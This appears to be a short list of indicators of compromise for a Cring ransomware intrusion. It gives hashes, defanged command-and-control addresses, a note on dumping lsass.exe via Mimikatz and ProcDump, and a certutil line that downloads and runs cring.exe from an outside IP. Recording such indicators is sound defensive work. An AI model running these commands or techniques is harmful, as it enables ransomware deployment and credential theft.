 38217fa569df8f93434959c1c798b29d
Mimikatz dropping ProcDump first to dump lsass.exe
8d156725c6ce172b59a8d3c92434c352
Cobaltstrike
www.mircoupdate.https443[.]net
104.168.30[.]164
8d1650e5e02cd1934d21ce57f6f1af34
certutil -urlcache -split -f "http://45.142.213.40/cc.txt" c:\\users\\cring.exe
c:\\users\\cring.exe cc
d8415a528df5eefcb3ed6f1a79746f40
cring.exe CRING Ransomware